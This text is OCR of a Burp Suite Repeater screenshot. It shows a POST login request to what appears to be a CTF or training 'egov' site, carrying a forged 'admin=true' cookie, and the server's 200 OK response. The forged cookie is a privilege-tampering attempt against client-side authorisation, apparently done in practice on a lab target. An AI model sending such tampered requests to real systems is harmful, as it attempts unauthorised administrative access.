 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - outkast
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://38ad6936a2f11ffc00654ee05bbafe47-egov.web.cityinthe.cloud HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login?user=bruh&pass=Password HTTP/1.1
2 Host:
38ad6936a2f11ffc00654ee05bbafe47-egov.web.cityinthe.clo
ud
3 Cookie: admin=true
4 Content-Length: 0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://38ad6936a2f11ffc00654ee05bbafe47-egov.web.cityi
nthe.cloud
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://38ad6936a2f11ffc00654ee05bbafe47-egov.web.cityi
nthe.cloud/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Oct 2022 09:17:40 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
9
10 OK
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 7
Done 216 bytes | 138 millis